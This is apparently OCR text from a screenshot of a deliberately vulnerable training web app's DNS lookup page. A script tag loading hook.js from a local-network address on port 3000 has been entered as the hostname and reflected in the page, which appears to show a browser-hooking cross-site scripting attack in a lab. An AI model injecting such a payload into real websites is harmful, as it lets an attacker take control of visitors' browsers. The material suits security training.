 DNS Lookup
Back
HELP
Help Me!
AJAX
Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
<script src="http://192.1
<script src="http://19...
Lookup DNS
<script src="http://192.168.1.70:3000/hook.js"></script>
Results for